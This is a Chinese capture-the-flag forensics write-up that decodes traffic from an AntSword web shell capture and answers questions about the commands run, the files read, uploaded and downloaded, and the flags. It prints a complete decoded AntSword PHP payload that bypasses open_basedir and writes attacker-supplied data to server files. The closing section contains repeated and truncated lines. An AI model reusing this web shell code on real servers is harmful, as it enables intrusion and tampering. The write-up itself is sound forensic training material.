1.木马的连接密码是多少

2.黑客执行的第一个命令是什么

3.黑客读取了哪个文件的内容,提交文件绝对路径

4.黑客上传了什么文件到服务器,提交文件名

5.黑客上传的文件内容是什么

6.黑客下载了哪个文件,提交文件绝对路径

0x00 环境

Antsword.pcap

0x01



利用CTF-NETA进行分析

1.木马的连接密码是多少

flag{1}

2.黑客执行的第一个命令是什么

第一个返回的是www-data,所以猜测是id

flag{id}

3.黑客读取了哪个文件的内容,提交文件绝对路径

返回了

返回了/etc/passwd的内容,所以应该是/etc/passwd

flag{/etc/passwd}







4.黑客上传了什么文件到服务器,提交文件名

5.黑客上传的文件内容是什么

解密一下流量

*

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

|

<?php

@ini_set("display_errors", "0");

@set_time_limit(0);

$opdir = @ini_get("open_basedir");

if ($opdir) {

$ocwd = dirname($_SERVER["SCRIPT_FILENAME"]);

$oparr = preg_split(base64_decode("Lzt8Oi8="), $opdir);@

array_push($oparr, $ocwd, sys_get_temp_dir());

foreach($oparr as $item) {

if (!@is_writable($item)) {

continue;

};

$tmdir = $item.

"/.368479785";@

mkdir($tmdir);

if (!@file_exists($tmdir)) {

continue;

}

$tmdir = realpath($tmdir);@

chdir($tmdir);@

ini_set("open_basedir", "..");

$cntarr = @preg_split("/\\\\|\//", $tmdir);

for ($i = 0; $i < sizeof($cntarr); $i++) {@

chdir("..");

};@

ini_set("open_basedir", "/");@

rmdir($tmdir);

break;

};

};;

function asenc($out) {

return $out;

};

function asoutput() {

$output = ob_get_contents();

ob_end_clean();

echo "6960".

"cb205";

echo@ asenc($output);

echo "1e0a".

"91914";

}

ob_start();

try {

$f = base64_decode(substr($_POST["t41ffbc5fb0c04"], 2));

$c = $_POST["ld807e7193493d"];

$c = str_replace("\r", "", $c);

$c = str_replace("\n", "", $c);

$buf = "";

for($i=0;$i<strlen($c);$i+=2)

$buf.=urldecode("%".substr($c,$i,2));

echo(@fwrite(fopen($f,"a"),$buf)?"1":"0");;}

catch(Exception $e){

echo "ERROR://".$e->getMessage();

};

asoutput();

die();

?>

|

解密一下文件名

1

2

3

4

5

6

7

8

9

10

|

<?php

$f = base64_decode(substr("0ZL3Zhci93d3cvaHRtbC9mbGFnLnR4dA==", 2));

$c = "666C61677B77726974655F666C61677D0A";

$c = str_replace("\r", "", $c);

$c = str_replace("\n", "", $c);

$buf = "";

for($i=0;$i<strlen($c);$i+=2)

$buf.=urldecode("%".substr($c,$i,2));

echo(@fwrite(fopen($f,"a"),$buf)?"1":"0");

?>

|

在/var/www/html下写入了flag.txt文件,并且内容为flag{write_flag}





6.黑客下载了哪个文件,提交文件绝对路径

6.黑客下载了哪个文件,提交文件绝对路径

wireshark中的流量解密

可以看到是一个下载文件的请求,将

可以看到是一个下载文件的请求,将2eL3Zhci93d3cvaHRtbC9jb25maWcucGhw进行解密得到

flag{/var/www/html/config.php}

返回了

返回了

6.黑客下载了哪个文件,提交文件绝对路径

6.黑客下载了哪个文件,提交文件绝对路径 可以看到是一个下载文件的请求,将

可以看到是一个下载文件的请求,将